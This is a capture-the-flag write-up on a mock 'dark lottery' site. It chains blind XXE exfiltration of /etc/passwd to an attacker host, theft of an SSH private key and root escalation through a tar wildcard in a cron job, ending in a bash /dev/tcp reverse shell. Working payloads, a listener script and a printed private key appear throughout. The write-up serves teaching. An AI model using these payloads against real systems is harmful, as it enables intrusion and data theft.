
In README.md you’ve got a link to website in .onion. Fire Tor and navigate to this url

Huuuu ! Nice blackhat theme ! This website is for real hacker ! The website is really simple. There is 2 pages :
buy.phpwhere you can buy some dark tickets (but no tickets are available).play.phpwhere you can play if you already have a ticket.

This a game for us ! For blackhat like us ! Let’s play the game and send our ticket.
Humm. Yep ! There is a mistake is our xml. This is better
<ticket>
    <number>14453</number>
    <status>valid</status>
    <date>20/12/2018</date>
    <type>premium</type>
</ticket>

Ho sad ! We lost ! :( Stop crying boy. Lets go pwn this illegal lottery to uphold the law.
When I heard the word XML, I think immediately to XXE vulnerability. Indeed, this is the good way. Its always really annoying to display something when you do some XXE injection. The simple way is to execute a simple GET request from the victim server to your own server to detect the vulnerability. You will find below a really simple example.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<!DOCTYPE root [
    <!ELEMENT root ANY >
    <!ENTITY % ext SYSTEM "http://12.34.56.78:4444">
    %ext;
]>

<ticket>
    <number>14453</number>
    <status>valid</status>
    <date>20/12/2018</date>
    <type>premium</type>
</ticket>
On your server (here 12.34.56.78) you just have to launch a listener (netcat, python, apache2, like you want…). I will choose python because it will be helpull later.
[th1b4ud@th1b4ud-pc ~]$ python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
51.75.202.113 - - [27/Dec/2018 23:18:20] "GET / HTTP/1.0" 200 -
Alright ! We received a GET request just after send our ticket. So how can we go further now ?
ProTips : As always why don't pick some example from cheatsheet : https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXEinjection ? :)
Here, we will use the Blind XXE - Out of Band technique to extract some data. Some explanations :
- We send a malicious ticket to the victim
- The victim server will load a malicious file host on attacker server
- The victim server will execute the malicious code
- The victim server will send data collected by the malicious code to attacker’s server
Still not clear ? See the example
Here we have our malicious ticket. When the victim server will read this ticket, it will load the malicous code hosted on attacker’s server
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<!DOCTYPE root [
    <!ELEMENT root ANY >
    <!ENTITY % sp SYSTEM "http://12.34.56.78:4444/exploit.dtd">
    %sp;
    %param1;
]>

<ticket>
    <number>14453</number>
    <status>valid</status>
    <date>20/12/2018</date>
    <type>premium</type>
    <root>&external;</root>
</ticket>
Here we have our malicious code : exploit.dtd. It will compress, base64 encode and send to the attacker’s server the /etc/passwd file
<!ENTITY % data SYSTEM "php://filter/read=bzip2.compress/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY external SYSTEM 'http://12.34.56.78:4444/?data=%data;'>">
And on the attacker’s server we receive the extracted data
[th1b4ud@th1b4ud-pc ~]$ python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...

# This is the first GET request to obtain the malicious file
51.75.202.113 - - [27/Dec/2018 23:41:22] "GET /exploit.dtd HTTP/1.0" 200 -

# This is the second GET request with exfiltrate data (here /etc/passwd)
51.75.202.113 - - [27/Dec/2018 23:41:22] "GET /?xxe=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovYmluL2ZhbHNlCg== HTTP/1.0" 200 -
So now, I think you are pro base64 decoder :p
[th1b4ud@th1b4ud-pc ~]$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovYmluL2ZhbHNlCg==" | base64 -d

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Here is a nice python http server to gather our data to automate extraction task. Don’t forget to grab a copy of exploit.dtd and ticket.xml (see above).
#!/usr/bin/python2
from BaseHTTPServer import BaseHTTPRequestHandler,HTTPServer
import urlparse, base64, os

# Listening port
PORT = 4444

# Class to handle HTTP request
class Handler(BaseHTTPRequestHandler):

	# Handler for GET requests
	def do_GET(self):
		query = urlparse.urlparse(self.path).query
		file = urlparse.urlparse(self.path).path.replace("/", "")

		# If the victim server load our malicious file -> send it
		if file:
			if os.path.isfile(file):
				f = open(file, 'r')
				self.send_response(200)
				self.end_headers()
				self.wfile.write(f.read())
				f.close()
			else:
				self.send_response(404)
				self.end_headers()
				self.wfile.write("404 ERROR : File not found !")

		# Else if, the victim server send us data -> decode it
		else:
			b64data = query.replace('data=', '')
			plaintext = base64.b64decode(b64data)
			os.system("clear")
			print "[+] Data received !"
			print plaintext

try:
	# Create the web server
	server = HTTPServer(('', PORT), Handler)
	print '[*] Listening on port' , PORT

	# Wait forever for incoming HTTP requests
	server.serve_forever()

except KeyboardInterrupt:
	print '\n[x] Shutting down the web server'
	server.socket.close()
Demo :
So now we can read server files. Now the real question is : “Ok thanks but what am I supposed to find ?”. This is a huge question. In my little ctf experience, is always the same things : ssh key, script, config (ssh, apache, nginx, etc…)
ProTips : When you are in front of a LFI or something else who permit you to read files, I recommend you to be meticulous in you search with a cheatsheet (thanks captain obvious). The anwser will always in the cheatsheet !
So navigate to this wonderful cheatsheet : https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ and start try to read some files. Why not check ssh server config (/etc/ssh/sshd_config)
### SSH configuration file ###

# General
Port 2020
Protocol 2
AcceptEnv LANG LC_*
Banner /etc/banner

# Allow users
AllowUsers dark_lottery

# Authentification
PermitRootLogin no
PubkeyAuthentication yes
StrictModes yes
PermitEmptyPasswords no
LoginGraceTime 20s
MaxAuthTries 5
MaxStartups 100
AuthenticationMethods publickey

#Forwarding
AllowTcpForwarding no
X11Forwarding no
AllowStreamLocalForwarding no
GatewayPorts no
PermitTunnel no

# Desactivate other auth methodes
PasswordAuthentication no
KerberosAuthentication no
GSSAPIAuthentication no
usePam no
Ho ! There is some interesting informations here :
- A ssh service is running on port 2020 (no need nmap dude !)
- Only one user is authorized ton log on :
dark_lottery - The user
dark_lotterycan only connect with a private key
So ?! What do you think ? Why not try to steal this ssh private key ? Im sur the key is here ! But where ? Why not to try the default location of the public key readable by all : /home/dark_lottery/.ssh/id_rsa.pub
Nothing… Hum strange… Try to read the private key. By default, the private key is only readable by is owner.
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQC3e6s3ZeRV/lgTltFgmVLB/LBYtzRBSpQUEt/1g/MsMidRhdBw
W0kDlgchsVHL6kGt26JtHVr04MdFSeCUHiSJVuuqDiEPae+98l4LOWWg2dXwKsIv
x6qDobCyGNi7HzmkxNTh+NxLq+aIsjk/gw38HtNkZAqwokySDcZhgwHFawIDAQAB
AoGAQqB/vfAcCDYB2assgL1sVdDiYHS2Xvcr6lYoSUkO5n+X03yaAhLD4q96C3wO
TdPU4cMdqi28t6tf8QMwr9h6P1+M7CDTsyBQbR7bvm88yzGNBuE9P3oBiKu24+x0
lPL1TORpHxGOersUz3eH2+hdnGs3xDYNSk8RoUY6ckCv3AECQQDbdwhuvDo+cnkN
xupfdvSRTfXH05fosfvim6/yvw0ZeyxyAzXE5/KclpNCXzW70JrVI4huXjk5TD7l
R019nJprAkEA1gcw48pAjFSc6oTexR1ayHQYGFGSx7PvXi+VJHAyFTXP4+l+pk72
qFlrT4tYMiZqbCws9qAthpsTBnauspBBAQJBAMWOwn2EXV3niEc5n7NuDrxalHxc
YivrRFZ6VYnMJ8ufUKQVdaqaLZB+D3O451L5dteU0/SeRx7oHtogNIZ1mZ8CQAYp
mNfGOAuSWB5MixmD2dxRs2vn1WEYpjjBB/tPm7GOphi63WGufl2kjXlx2q0+++t3
bif/vq/UgTy7aBZOHwECQQC4jty8EX0KdvylXIRzhCK7XvHze+GXHFptaB1wf+Wr
LAKwqo3/gOiPe8w5CRUWuDfuy04a81OBEF3Gv2pyVctg
-----END RSA PRIVATE KEY-----
We can now connect to the server with user dark_lottery.
[th1b4ud@th1b4ud-pc ~]$ ssh dark_lottery@51.75.202.113 -p 2020 -i key

    ___           _        __       _   _
   /   \__ _ _ __| | __   / /  ___ | |_| |_ ___ _ __ _   _
  / /\ / _` | '__| |/ /  / /  / _ \| __| __/ _ \ '__| | | |
 / /_// (_| | |  |   <  / /__| (_) | |_| ||  __/ |  | |_| |
/___,' \__,_|_|  |_|\_\ \____/\___/ \__|\__\___|_|   \__, |
                                                      |___/
Last login: Fri Dec 28 16:58:26 2018 from 81.57.217.252

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
dark_lottery@9db68003fdde:~$
dark_lottery@9db68003fdde:~$ ls -al
total 28
dr-xr-x--- 1 root dark_lottery 4096 Dec 20 18:27 .
drwxr-xr-x 1 root root         4096 Dec 20 18:27 ..
-r-xr-x--- 1 root dark_lottery  220 Dec 20 18:27 .bash_logout
-r-xr-x--- 1 root dark_lottery 3526 Dec 20 18:27 .bashrc
-r-xr-x--- 1 root dark_lottery  675 Dec 20 18:27 .profile
drwxr-x--- 1 root dark_lottery 4096 Dec 20 18:27 .ssh
-r--r--r-- 1 root root           29 Dec 20 18:24 flag.txt
dark_lottery@9db68003fdde:~$ cat flag.txt
IMTLD{Wh4t_4_H4rD_ch4lL3nge}
Only one step is remaining !
5th step - Let’s escalate !
The description is explicit : ‘finish the work’ mean ‘obtain root access’. Privilege escalation is a huge classic in ctf. And sometimes it can be very difficult. So the first thing to do is to take a cheatsheet to help you.
ProTips : I love to use this cheatsheet : https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation
The first thing I do when I have to do a privilege escalation is to gather as much informations as i can about the server. This is the Operating System section in the cheatsheet. It’s really usefull when the server is old and a public exploit is available.
dark_lottery@9db68003fdde:~\$ uname -a
Linux 9db68003fdde 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux

dark_lottery@9db68003fdde:~\$ cat /etc/\*-release
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
So what do we know about this server :
- The Linux distro is
Debian 9 Strech - The kernel version is
#1 SMP Debian 4.9.130-2 (2018-10-27)
Sad… Debian9 with kernel 4.9 is recent and there’s no public exploit to become root.
ProTips : To do a fast reasearch on exploitdb, I recommend you to install searchsploit binary. It will allow you to search very quickly an exploit . More info here : https://github.com/offensive-security/exploitdb
Next step is to check all applications and services on the server. I let you follow the guide on section Applications & Services ;)
So, why not try to see if crontabs are present ?
dark_lottery@9db68003fdde:/etc$ ls -al /etc/ | grep cron
drwxr-xr-x 1 root root    4096 Dec 20 18:27 cron.d
drwxr-xr-x 1 root root    4096 Dec 20 18:26 cron.daily
drwxr-xr-x 2 root root    4096 Dec 20 18:26 cron.hourly
drwxr-xr-x 2 root root    4096 Dec 20 18:26 cron.monthly
drwxr-xr-x 2 root root    4096 Dec 20 18:26 cron.weekly
-rw-r--r-- 1 root root     722 Oct  7  2017 crontab

dark_lottery@9db68003fdde:/etc$ ls -alr /etc/cron*
-rw-r--r-- 1 root root  722 Oct  7  2017 /etc/crontab

/etc/cron.weekly:
total 12
-rw-r--r-- 1 root root  102 Oct  7  2017 .placeholder
drwxr-xr-x 1 root root 4096 Dec 21 18:26 ..
drwxr-xr-x 2 root root 4096 Dec 20 18:26 .

/etc/cron.monthly:
total 12
-rw-r--r-- 1 root root  102 Oct  7  2017 .placeholder
drwxr-xr-x 1 root root 4096 Dec 21 18:26 ..
drwxr-xr-x 2 root root 4096 Dec 20 18:26 .

/etc/cron.hourly:
total 12
-rw-r--r-- 1 root root  102 Oct  7  2017 .placeholder
drwxr-xr-x 1 root root 4096 Dec 21 18:26 ..
drwxr-xr-x 2 root root 4096 Dec 20 18:26 .

/etc/cron.daily:
total 32
-rwxr-xr-x 1 root root  249 May 17  2017 passwd
-rwxr-xr-x 1 root root 4125 Feb 10  2018 exim4-base
-rwxr-xr-x 1 root root 1597 Jun 26  2018 dpkg
-rwxr-xr-x 1 root root 1474 Sep 13  2017 apt-compat
-rw-r--r-- 1 root root  102 Oct  7  2017 .placeholder
drwxr-xr-x 1 root root 4096 Dec 21 18:26 ..
drwxr-xr-x 1 root root 4096 Dec 20 18:26 .

/etc/cron.d:
total 16
-rw-r--r-- 1 root root   29 Dec 20 18:24 backup-cron
-rw-r--r-- 1 root root  102 Oct  7  2017 .placeholder
drwxr-xr-x 1 root root 4096 Dec 21 18:26 ..
drwxr-xr-x 1 root root 4096 Dec 20 18:27 .
Oh ! Look at this. Some crontabs ! There is no interesting things in cron.daily (except the presence of unusual exim4 crontab). But look at backup-cron crontab.
dark_lottery@9db68003fdde:/etc$ cat /etc/cron.d/backup-cron
* * * * * /bin/sh /backup.sh
The crontab backup-cron launch every minutes with root privilege the script /backup.sh. I think we’ve got a good way here ! But for now, we have to finish our investigation.
The next section in the cheatsheet is Communications & Networking. In CTF, is really rare to have to deal with networks but it’s possible. So keep it in mind !
Next section is Confidential Information & Users. This part is important because you will probably find some interesting things like informations in .bash_history, mail or private key.
ProTips : Creators of CTF are really fond of .bash_history and private/public key file. Always remember to check them. You might be suprised !
And the last section talk about File Systems. This part is also important because we can find interesting data in software log, webserver…
But the most interesting part is file permission. So let’s try this !
Some vocabulary :
- Sticky bit : Only the owner of the directory or the owner of a file can delete or rename here.
- SUID : run as the owner, not the user who started it. The file will be execute with the owner right
- SGID : run as the group, not the user who started it. The file will be execute with the group right.
In privesc, often the more usefull is suid permission. Let’s check that.
dark_lottery@9db68003fdde:/etc$ find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/su
/bin/mount
/bin/umount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4
Haha ping is suid but it’s a wrong way. Look at exim4 binary. It’s sometimes possible to do privesc with that. What is exim ?
Exim4 is a very complete mail server, it is the default mail server on Debian. It allows to receive and send mails. It can be configured as server and / or client.
dark_lottery@9db68003fdde:/etc$ ls -al /usr/sbin/exim4
-rwsr-xr-x 1 root root 1019656 Feb 10  2018 /usr/sbin/exim4
Ok exim4 is setuid root. So if you can exploit it, you will be root. So look at the version.
dark_lottery@9db68003fdde:/etc$ /usr/sbin/exim4 --version
Exim version 4.89 #2 built 10-Feb-2018 08:26:05
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September  9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated
Juste google the version and you will find some crispy things :
- CVE-2018-6789 : https://devco.re/blog/2018/03/06/exim-off-by-one-RCE-exploiting-CVE-2018-6789-en/
- CVE-2018-6789 : https://www.exploit-db.com/exploits/44571
- CVE-2018-6789 : https://www.exploit-db.com/exploits/45671
- CVE-2018-6789 : https://github.com/skysider/VulnPOC/tree/master/CVE-2018-6789
- CVE-2018-6789 : https://security-tracker.debian.org/tracker/CVE-2018-6789
- CVE-2018-6789 : https://www.cvedetails.com/cve/CVE-2018-6789/
- CVE-2018-6789 : https://www.techrepublic.com/article/cve-2018-6789-vulnerability-in-exim-mail-server-software-allows-remote-code-execution/
- DOS : https://www.exploit-db.com/exploits/43184
As you see, there is serveral public exploits and the vulnerability is referenced as CVE-2018-6789. The attacker can obtain remote execution code on exim 4.89. I stopped my research here because this is not the resolution method wanted by the creators of the ctf. But now, you know an other privesc technique :D
So now we have finished our investigation. Time to exploit ! Go back to our crontab backup-cron. If you remember well, the crontab lauch every minute the script /backup.sh. Look at it :
#!/bin/sh
/bin/rm -rf /backups/*
cd /opt/src/ && /bin/tar -cvzf /backups/bck-src_`/bin/date +"%Y-%m-%d_%H%M"`.tar.gz *
/bin/chmod 440 -R /backups
Hoo what an ugly backup script ! What is it doing ?
- Clear all backups in
/backupsdirectory - Go to
/opt/srcand do a backup of all files in the directory to/backups/bck-src<formated_date> - Set read only recursively on
/backupsfor user and group root
So ? Where is the exploit ? Look carefully this line : tar -cvzf /backups/bck-src.tar.gz *
You really don’t see ? Return to our cheatsheet : https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Tar%20commands%20execution
By using tar with –checkpoint-action options, a specified action can be used after a checkpoint. This action could be a malicious shell script that could be used for executing arbitrary commands under the user who starts tar. “Tricking” root to use the specific options is quite easy, and that’s where the wildcard comes in handy.
We will exploit * tar wildcard. Juste watch and learn ! The '--checkpoint-action' option, that will specify program which will be executed when checkpoint is reached.
# Go to the directory where everything is tar
cd /opt/src

# Create the 2 necessary widcard
# man tar
# =======
#      --checkpoint[=NUMBER]
#              display progress messages every NUMBERth record (default 10)
#       --checkpoint-action=ACTION
#              execute ACTION on each checkpoint
touch -- '--checkpoint-action=exec=bash shell.sh' '--checkpoint=1'

# Simple reverse shell
echo "bash -i >& /dev/tcp/12.34.56.78/4444 0>&1" > shell.sh

# Set execution
chmod +x shell.sh
And set your listener on your attacker’s server
[th1b4ud@th1b4ud-pc ~]$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.50] from 113.ip-51-75-202.eu [51.75.202.113] 34982
bash: cannot set terminal process group (25128): Inappropriate ioctl for device
bash: no job control in this shell
root@9db68003fdde:/opt/src# id
id
uid=0(root) gid=0(root) groups=0(root)

AND VOILA ! You can validate the challenge !
root@9db68003fdde:/opt/src# ls -al
ls -al
total 20
-rw-r--r-- 1 dark_lottery dark_lottery 0 Dec 29 23:17 --checkpoint-action=exec=bash shell.sh
